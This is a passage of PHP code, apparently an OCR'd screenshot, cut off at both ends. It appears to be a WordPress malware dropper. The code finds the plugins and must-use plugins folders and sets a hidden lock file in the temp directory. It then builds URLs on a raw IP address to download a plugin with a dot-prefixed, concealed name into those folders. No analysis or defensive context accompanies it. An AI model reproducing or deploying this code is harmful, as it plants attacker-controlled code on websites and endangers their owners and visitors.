
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (